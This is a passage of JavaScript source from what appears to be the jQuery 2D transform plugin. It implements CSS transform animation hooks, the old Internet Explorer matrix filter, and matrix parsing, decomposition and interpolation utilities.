			return asArray ? matrix : _matrix+"(" + matrix + ")";
		},
		set: function( elem, value, animate ) {
			var elemStyle = elem.style,
				currentStyle,
				Matrix,
				filter,
				centerOrigin;

			if ( !animate ) {
				elemStyle.zoom = 1;
			}

			value = matrix(value);

			// rotate, scale and skew
			Matrix = [
				"Matrix("+
					"M11="+value[0],
					"M12="+value[2],
					"M21="+value[1],
					"M22="+value[3],
					"SizingMethod='auto expand'"
			].join();
			filter = ( currentStyle = elem.currentStyle ) && currentStyle.filter || elemStyle.filter || "";

			elemStyle.filter = rMatrix.test(filter) ?
				filter.replace(rMatrix, Matrix) :
				filter + " progid:DXImageTransform.Microsoft." + Matrix + ")";

			if ( ! $.cssHooks[_transformOrigin] ) {

				// center the transform origin, from pbakaus's Transformie http://github.com/pbakaus/transformie
				if ( (centerOrigin = $.transform.centerOrigin) ) {
					elemStyle[centerOrigin == "margin" ? "marginLeft" : "left"] = -(elem.offsetWidth/2) + (elem.clientWidth/2) + "px";
					elemStyle[centerOrigin == "margin" ? "marginTop" : "top"] = -(elem.offsetHeight/2) + (elem.clientHeight/2) + "px";
				}

				// translate
				// We assume that the elements are absolute positionned inside a relative positionned wrapper
				elemStyle.left = value[4] + "px";
				elemStyle.top = value[5] + "px";

			} else {
				$.cssHooks[_transformOrigin].set( elem, value );
			}
		}
	};
}
// populate jQuery.cssHooks with the appropriate hook if necessary
if ( propertyHook ) {
	$.cssHooks[_transform] = propertyHook;
}
// we need a unique setter for the animation logic
propertyGet = propertyHook && propertyHook.get || $.css;

/*
 * fn.animate() hooks
 */
$.fx.step.transform = function( fx ) {
	var elem = fx.elem,
		start = fx.start,
		end = fx.end,
		pos = fx.pos,
		transform = "",
		precision = 1E5,
		i, startVal, endVal, unit;

	// fx.end and fx.start need to be converted to interpolation lists
	if ( !start || typeof start === "string" ) {

		// the following block can be commented out with jQuery 1.5.1+, see #7912
		if ( !start ) {
			start = propertyGet( elem, supportProperty );
		}

		// force layout only once per animation
		if ( supportMatrixFilter ) {
			elem.style.zoom = 1;
		}

		// replace "+=" in relative animations (-= is meaningless with transforms)
		end = end.split("+=").join(start);

		// parse both transform to generate interpolation list of same length
		$.extend( fx, interpolationList( start, end ) );
		start = fx.start;
		end = fx.end;
	}

	i = start.length;

	// interpolate functions of the list one by one
	while ( i-- ) {
		startVal = start[i];
		endVal = end[i];
		unit = +false;

		switch ( startVal[0] ) {

			case _translate:
				unit = "px";
			case _scale:
				unit || ( unit = "");

				transform = startVal[0] + "(" +
					Math.round( (startVal[1][0] + (endVal[1][0] - startVal[1][0]) * pos) * precision ) / precision + unit +","+
					Math.round( (startVal[1][1] + (endVal[1][1] - startVal[1][1]) * pos) * precision ) / precision + unit + ")"+
					transform;
				break;

			case _skew + "X":
			case _skew + "Y":
			case _rotate:
				transform = startVal[0] + "(" +
					Math.round( (startVal[1] + (endVal[1] - startVal[1]) * pos) * precision ) / precision +"rad)"+
					transform;
				break;
		}
	}

	fx.origin && ( transform = fx.origin + transform );

	propertyHook && propertyHook.set ?
		propertyHook.set( elem, transform, +true ):
		elem.style[supportProperty] = transform;
};

/*
 * Utility functions
 */

// turns a transform string into its "matrix(A,B,C,D,X,Y)" form (as an array, though)
function matrix( transform ) {
	transform = transform.split(")");
	var
			trim = $.trim
		, i = -1
		// last element of the array is an empty string, get rid of it
		, l = transform.length -1
		, split, prop, val
		, prev = supportFloat32Array ? new Float32Array(6) : []
		, curr = supportFloat32Array ? new Float32Array(6) : []
		, rslt = supportFloat32Array ? new Float32Array(6) : [1,0,0,1,0,0]
		;

	prev[0] = prev[3] = rslt[0] = rslt[3] = 1;
	prev[1] = prev[2] = prev[4] = prev[5] = 0;

	// Loop through the transform properties, parse and multiply them
	while ( ++i < l ) {
		split = transform[i].split("(");
		prop = trim(split[0]);
		val = split[1];
		curr[0] = curr[3] = 1;
		curr[1] = curr[2] = curr[4] = curr[5] = 0;

		switch (prop) {
			case _translate+"X":
				curr[4] = parseInt(val, 10);
				break;

			case _translate+"Y":
				curr[5] = parseInt(val, 10);
				break;

			case _translate:
				val = val.split(",");
				curr[4] = parseInt(val[0], 10);
				curr[5] = parseInt(val[1] || 0, 10);
				break;

			case _rotate:
				val = toRadian(val);
				curr[0] = Math.cos(val);
				curr[1] = Math.sin(val);
				curr[2] = -Math.sin(val);
				curr[3] = Math.cos(val);
				break;

			case _scale+"X":
				curr[0] = +val;
				break;

			case _scale+"Y":
				curr[3] = val;
				break;

			case _scale:
				val = val.split(",");
				curr[0] = val[0];
				curr[3] = val.length>1 ? val[1] : val[0];
				break;

			case _skew+"X":
				curr[2] = Math.tan(toRadian(val));
				break;

			case _skew+"Y":
				curr[1] = Math.tan(toRadian(val));
				break;

			case _matrix:
				val = val.split(",");
				curr[0] = val[0];
				curr[1] = val[1];
				curr[2] = val[2];
				curr[3] = val[3];
				curr[4] = parseInt(val[4], 10);
				curr[5] = parseInt(val[5], 10);
				break;
		}

		// Matrix product (array in column-major order)
		rslt[0] = prev[0] * curr[0] + prev[2] * curr[1];
		rslt[1] = prev[1] * curr[0] + prev[3] * curr[1];
		rslt[2] = prev[0] * curr[2] + prev[2] * curr[3];
		rslt[3] = prev[1] * curr[2] + prev[3] * curr[3];
		rslt[4] = prev[0] * curr[4] + prev[2] * curr[5] + prev[4];
		rslt[5] = prev[1] * curr[4] + prev[3] * curr[5] + prev[5];

		prev = [rslt[0],rslt[1],rslt[2],rslt[3],rslt[4],rslt[5]];
	}
	return rslt;
}

// turns a matrix into its rotate, scale and skew components
// algorithm from http://hg.mozilla.org/mozilla-central/file/7cb3e9795d04/layout/style/nsStyleAnimation.cpp
function unmatrix(matrix) {
	var
			scaleX
		, scaleY
		, skew
		, A = matrix[0]
		, B = matrix[1]
		, C = matrix[2]
		, D = matrix[3]
		;

	// Make sure matrix is not singular
	if ( A * D - B * C ) {
		// step (3)
		scaleX = Math.sqrt( A * A + B * B );
		A /= scaleX;
		B /= scaleX;
		// step (4)
		skew = A * C + B * D;
		C -= A * skew;
		D -= B * skew;
		// step (5)
		scaleY = Math.sqrt( C * C + D * D );
		C /= scaleY;
		D /= scaleY;
		skew /= scaleY;
		// step (6)
		if ( A * D < B * C ) {
			A = -A;
			B = -B;
			skew = -skew;
			scaleX = -scaleX;
		}

	// matrix is singular and cannot be interpolated
	} else {
		// In this case the elem shouldn't be rendered, hence scale == 0
		scaleX = scaleY = skew = 0;
	}

	// The recomposition order is very important
	// see http://hg.mozilla.org/mozilla-central/file/7cb3e9795d04/layout/style/nsStyleAnimation.cpp#l971
	return [
		[_translate, [+matrix[4], +matrix[5]]],
		[_rotate, Math.atan2(B, A)],
		[_skew + "X", Math.atan(skew)],
		[_scale, [scaleX, scaleY]]
	];
}

// build the list of transform functions to interpolate
// use the algorithm described at http://dev.w3.org/csswg/css3-2d-transforms/#animation
function interpolationList( start, end ) {
	var list = {
			start: [],
			end: []
		},
		i = -1, l,
		currStart, currEnd, currType;

	// get rid of affine transform matrix
	( start == "none" || isAffine( start ) ) && ( start = "" );
	( end == "none" || isAffine( end ) ) && ( end = "" );

	// if end starts with the current computed style, this is a relative animation
	// store computed style as the origin, remove it from start and end
	if ( start && end && !end.indexOf("matrix") && toArray( start ).join() == toArray( end.split(")")[0] ).join() ) {
		list.origin = start;
		start = "";
		end = end.slice( end.indexOf(")") +1 );
	}

	if ( !start && !end ) { return; }

	// start or end are affine, or list of transform functions are identical
	// => functions will be interpolated individually
	if ( !start || !end || functionList(start) == functionList(end) ) {

		start && ( start = start.split(")") ) && ( l = start.length );
		end && ( end = end.split(")") ) && ( l = end.length );

		while ( ++i < l-1 ) {
			start[i] && ( currStart = start[i].split("(") );
			end[i] && ( currEnd = end[i].split("(") );
			currType = $.trim( ( currStart || currEnd )[0] );

			append( list.start, parseFunction( currType, currStart ? currStart[1] : 0 ) );
			append( list.end, parseFunction( currType, currEnd ? currEnd[1] : 0 ) );
		}

	// otherwise, functions will be composed to a single matrix
	} else {
		list.start = unmatrix(matrix(start));
		list.end = unmatrix(matrix(end))
	}

	return list;
}

function parseFunction( type, value ) {
	var
		// default value is 1 for scale, 0 otherwise
		defaultValue = +(!type.indexOf(_scale)),
		scaleX,
		// remove X/Y from scaleX/Y & translateX/Y, not from skew
		cat = type.replace( /e[XY]/, "e" );

	switch ( type ) {
		case _translate+"Y":
		case _scale+"Y":

			value = [
				defaultValue,
				value ?
					parseFloat( value ):
					defaultValue
			];
			break;

		case _translate+"X":
		case _translate:
		case _scale+"X":
			scaleX = 1;
		case _scale:

			value = value ?
				( value = value.split(",") ) &&	[
					parseFloat( value[0] ),
					parseFloat( value.length>1 ? value[1] : type == _scale ? scaleX || value[0] : defaultValue+"" )
				]:
				[defaultValue, defaultValue];
			break;

		case _skew+"X":
		case _skew+"Y":
		case _rotate:
			value = value ? toRadian( value ) : 0;
			break;

		case _matrix:
			return unmatrix( value ? toArray(value) : [1,0,0,1,0,0] );
			break;
	}

	return [[ cat, value ]];
}

function isAffine( matrix ) {
	return rAffine.test(matrix);
}

function functionList( transform ) {
	return transform.replace(/(?:\([^)]*\))|\s/g, "");
}

function append( arr1, arr2, value ) {
	while ( value = arr2.shift() ) {
		arr1.push( value );
	}
}

// converts an angle string in any unit to a radian Float
function toRadian(value) {
	return ~value.indexOf("deg") ?
		parseInt(value,10) * (Math.PI * 2 / 360):
		~value.indexOf("grad") ?
			parseInt(value,10) * (Math.PI/200):
			parseFloat(value);
}

// Converts "matrix(A,B,C,D,X,Y)" to [A,B,C,D,X,Y]
function toArray(matrix) {
	// remove the unit of X and Y for Firefox
	matrix = /([^,]*),([^,]*),([^,]*),([^,]*),([^,p]*)(?:px)?,([^)p]*)(?:px)?/.exec(matrix);
	return [matrix[1], matrix[2], matrix[3], matrix[4], matrix[5], matrix[6]];
}

$.transform = {
	centerOrigin: "margin"
};

})( jQuery, window, document, Math );